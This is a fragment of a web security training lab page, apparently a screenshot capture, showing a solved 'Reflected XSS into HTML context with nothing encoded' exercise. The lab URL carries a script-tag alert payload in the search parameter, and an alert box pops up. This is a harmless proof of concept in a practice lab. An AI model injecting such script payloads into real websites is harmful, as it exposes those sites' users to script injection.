 https://0acc00c70359c0f180f95360006a0043.web-security-academy.net/?search=<script>alert("superpahavirus")<%2Fscript>
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
LAB Solved
Back to lab description
0acc00c70359c0f180f95360006a0043.web-security-academy.net
superpahavirus
OK